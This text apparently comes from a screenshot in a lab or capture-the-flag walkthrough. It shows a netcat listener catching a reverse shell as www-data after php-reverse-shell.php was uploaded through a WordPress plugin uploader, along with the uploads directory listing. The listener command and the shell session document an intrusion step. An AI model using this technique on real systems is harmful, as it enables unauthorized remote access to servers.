 (root💀kali)-[~/Desktop]
# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.153.148] from (UNKNOWN) [192.168.153.147] 56182
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
16:21:08 up 23:49,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
php-reverse-
shell.php
onf
Index of /blogblog/wp-content/uploads - Mozilla Firefox
Upload Plugin ‹ Initech — W
Index of /blogblog/wp-co
https://192.168.153.147:12380/blogblog/wp-content/uploa
Kali Linux
Kali Training
Kali Tools
Kali Docs
New Tab
Kali Forums
NetHunter
Offensive Security
Index of /blogblog/wp-content/uploads
Name Last modified Size Description
Parent Directory -
412823998.jpeg 2021-08-15 13:51 3.0K
php-reverse-shell.php 2021-08-21 16:05 5.4K
Apache/2.4.18 (Ubuntu) Server at 192.168.153.147 Port 12380